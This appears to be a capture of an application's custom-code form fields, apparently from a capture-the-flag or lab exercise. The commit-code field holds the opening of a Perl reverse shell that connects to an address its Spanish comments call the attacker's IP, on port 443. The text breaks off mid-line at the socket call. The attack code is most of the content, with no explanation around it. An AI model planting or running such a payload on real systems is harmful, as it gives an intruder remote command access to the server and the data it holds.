 User Defined conditions and results
(Use these fields when you choose 'User Defined' for a condition or action)
Custom condition:
return 1;
Custom action preparation code:
return 1;
Custom action commit code:
use strict;
use warnings;
use Socket;
# Datos de conexión
my $ip = "10.10.16.16"; # IP del atacante
my $port = 443;        # Puerto al cual conectarse
# Crear el socket y conectarse
socket(SOCKET, PF_INET, SOCK_STREAM, getprotobyname("tcp")) or die "No se puede